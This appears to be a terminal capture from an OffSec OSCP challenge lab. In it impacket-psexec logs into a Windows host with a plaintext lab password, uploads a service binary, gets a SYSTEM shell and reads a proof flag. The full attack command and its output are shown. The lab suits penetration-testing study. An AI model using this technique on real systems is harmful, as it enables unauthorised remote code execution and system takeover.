 ┌──(kali㉿kali)-[~/OffSec/PEN-200_OSCP+/ChallengeLab/00_Secura]
└─$ impacket-psexec 'charlotte:Game2On4.!@192.168.148.97'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.148.97.....
[*] Found writable share ADMIN$
[*] Uploading file XDqZtniy.exe
[*] Opening SVCManager on 192.168.148.97.....
[*] Creating service gAyV on 192.168.148.97.....
[*] Starting service gAyV.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> type \users\administrator.dc01\desktop\proof.txt
687297ad844fecb7f24f39376200893e
C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 192.168.148.97
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.148.254
Tunnel adapter Reusable ISATAP Interface {764F126C-9575-450F-88D3-8140943B1D41}:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
C:\Windows\system32>